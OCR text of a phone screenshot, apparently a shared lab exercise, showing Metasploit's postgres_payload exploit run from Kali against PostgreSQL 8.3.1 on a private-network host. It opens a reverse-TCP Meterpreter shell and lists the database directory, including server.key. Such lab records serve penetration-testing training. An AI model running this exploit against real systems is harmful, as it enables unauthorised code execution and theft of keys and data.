 3:50
Vo LTE 4G 86
JeniferVelakanni(SIG)
4 minutes ago
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/WkFcCigK.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:41905) at 2025-02-21 03:58:42 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:58:51 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 03:03:48 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 03:03:48 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >
Reply